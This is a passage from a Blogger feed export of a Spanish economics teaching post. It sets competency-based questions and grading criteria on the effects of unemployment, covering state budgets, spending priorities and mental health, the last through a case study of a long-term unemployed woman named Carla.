font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica de forma clara varios efectos económicos concretos (recortes en consumo, vivienda, ocio, estudios…) y los conecta con el concepto de menor calidad de vida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReconoce efectos sociales y emocionales relevantes (estrés, depresión, tensión familiar, inseguridad) y los explica de forma razonada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa priorización del gasto muestra comprensión de las necesidades básicas y capacidad de tomar decisiones argumentadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora el uso de vocabulario económico y social (precariedad, calidad de vida, necesidades básicas, bienestar).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 2. “Paro y Estado: ¿en qué recortamos?”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EDurante la gran crisis que comenzó en 2008, el paro en España llegó a situarse en torno al\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E25 %\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede la población activa.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn Econosublime se explica que:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003ELos gastos en prestaciones por desempleo llegaron a ser unos\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E40.000 millones de euros\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Een plena crisis (alrededor de 20.000 millones en 2025).\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003EAl aumentar el desempleo, el Estado gasta más en ayudas y cobra menos impuestos, de modo que\u003C\/span\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Etiene menos dinero para otros servicios públicos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\" style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003Ecomo educación, sanidad, infraestructura o investigación.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn un debate televisivo se escuchan opiniones muy diferentes:\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Hay que reducir el gasto en prestaciones: así la gente se esforzará más por encontrar trabajo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“Sin prestaciones, muchas familias caerían en la pobreza extrema. Son un colchón imprescindible”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 12pt; text-indent: -18pt;\"\u003E“El problema es que si gastamos tanto en paro, luego no hay dinero para mejorar la educación o la sanidad”.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Explica el efecto del desempleo en las cuentas del Estado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras por qué un aumento fuerte del desempleo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Edispara el gasto público\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ereduce los ingresos del Estado\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Dilemas de política pública\u003Cbr \/\u003EImagina que eres responsable del Ministerio de Hacienda y tienes que decidir cómo repartir el presupuesto en un año de alto desempleo. Tienes que\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eordenar de mayor a menor prioridad\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eestas partidas, justificando en 2–3 líneas cada una:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1.Prestaciones por desempleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Inversión en sanidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E3. Inversión en educación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Obras públicas y grandes infraestructuras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E(No hay una respuesta única, lo importante es la argumentación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña una medida “inteligente”\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPropón\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Euna medida concreta\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque permita\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eayudar a las personas desempleadas sin disparar tanto el gasto público a largo plazo\u003C\/strong\u003E, por ejemplo, combinando formación, búsqueda activa, colaboraciones con empresas, etc. Explica en 6–8 líneas cómo funcionaría y por qué podría ser eficaz (ejemplo: prestaciones ligadas a planes de formación, programas de empleo juvenil, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica correctamente la relación desempleo → más gasto (prestaciones) + menos ingresos (menos cotizaciones e impuestos).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra conciencia de los dilemas entre distintas partidas de gasto público y justifica la priorización con criterios sociales y económicos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELa medida propuesta combina apoyo social con incentivos a la inserción laboral y tiene cierta viabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l3 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EUso adecuado de términos como gasto público, prestaciones, impuestos, déficit, inversión.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EPREGUNTA 3. “El paro también va por dentro: salud mental y motivación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEnunciado\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl desempleo no solo provoca problemas económicos, sino también\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eefectos sociales y psicológicos\u003C\/strong\u003E: desánimo, menor disposición a formarse, depresión, estrés, empeoramiento del ambiente familiar… (\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECarla, 32 años, cuenta su historia en una entrevista para un medio local:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E“Llevo un año y medio en paro. Los primeros meses estaba muy activa: currículums, cursos online, entrevistas… Después de varias negativas empecé a sentir que nada servía. Me levanto más tarde, me cuesta concentrarme, he dejado un curso que estaba haciendo porque pensaba: ‘¿para qué?’. Discuto más con mi pareja por el dinero y a veces evito quedar con amigos porque me da vergüenza decir que sigo sin trabajo.”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn la misma noticia, una psicóloga comenta que el\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eparo de larga duración\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eaumenta el riesgo de depresión y genera un círculo vicioso: cuanto peor estás emocionalmente, más difícil te resulta buscar trabajo con energía y confianza.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Identifica efectos emocionales y sociales\u003Cbr \/\u003EEnumera al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Ecinco efectos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edel desempleo de larga duración que se vean en el caso de Carla (o que puedas deducir). Relaciónalos brevemente (1–2 frases cada uno).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Explica el “círculo vicioso”\u003Cbr \/\u003EEn 8–10 líneas, explica por qué el paro puede generar un círculo vicioso:\u003Cbr \/\u003Edesempleo → problemas emocionales → menos búsqueda\/peor rendimiento en entrevistas → más tiempo en paro.\u003Cbr \/\u003EAñade algún ejemplo concreto (llegar desmotivado a una entrevista, abandonar un curso, etc.).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Diseña un plan de apoyo integral\u003Cbr \/\u003EImagina que trabajas en un servicio municipal de empleo y recibes a Carla. Propón un\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Emini-plan de apoyo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Eque combine:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de apoyo psicológico o emocional.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 medidas de orientación\/formación laboral.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1–2 compromisos que podría asumir Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplícalo en unas 10 líneas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIdentifica con claridad varios efectos sociales\/emocionales del paro de larga duración (desánimo, aislamiento, conflictos, abandono de formación…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EExplica de forma coherente el círculo vicioso entre desempleo y salud mental.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl plan de apoyo es equilibrado (no solo “échale ganas”) e incluye recursos realistas (orientación, apoyo psicológico, talleres…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l4 level1 lfo5; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ESe valora la empatía y el enfoque respetuoso hacia la situación de Carla.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7063840965967971310"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-efectos.html","title":"Preguntas competenciales \"efectos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/G4AKCxK_K5k\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2198036917518109822"},"published":{"$t":"2025-12-19T09:24:00.008+01:00"},"updated":{"$t":"2025-12-19T09:32:05.528+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"medición del desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" 